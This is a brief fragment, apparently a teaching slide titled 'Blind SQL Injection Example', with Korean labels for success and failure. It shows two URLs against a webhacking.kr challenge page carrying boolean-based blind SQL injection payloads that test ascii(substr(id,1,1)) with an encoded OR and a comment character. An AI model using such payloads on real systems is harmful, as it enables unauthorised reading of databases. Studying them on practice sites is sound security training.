 Blind SQL Injection Example
성공 실패
http://webhacking.kr/challenge/bonus/bonus-
1/index.php?no=11111%0a||%0aascii(substr(id,
1,1))>0%23&id=&pw=
http://webhacking.kr/challenge/bonus/bonus-
1/index.php?no=11111%0a||%0aascii(substr(id,1,
1))<0%23&id=&pw=
 